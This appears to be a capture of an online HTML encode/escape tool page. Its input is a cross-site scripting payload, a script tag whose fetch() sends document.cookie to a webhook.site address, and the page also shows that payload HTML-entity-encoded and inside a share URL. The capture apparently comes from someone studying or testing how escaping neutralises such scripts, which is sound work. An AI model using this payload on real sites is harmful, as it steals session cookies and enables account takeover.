 HTML Encode / Escape
This HTML encode online tool helps you encode HTML to entities encoding string.
<script>fetch('https://webhook.site/ac7b8543-1cb6-44c1-8d61-da7c1390927c' + "?" +
document.cookie);</script>
Remember Input
Encode
Auto Update
&lt;script&gt;fetch(&#39;https://webhook.site/ac7b8543-1cb6-44c1-8d61-da7c1390927c&#39; +
&quot;?&quot; + document.cookie);&lt;/script&gt;
Copy
https://emn178.github.io/online-tools/html_encode.html?input=%3Cscript%3Efetch('https%3A%2F%2Fwebhook.sit
Copy
HTML
Encode
Decode
© 2015-2024 Online Tools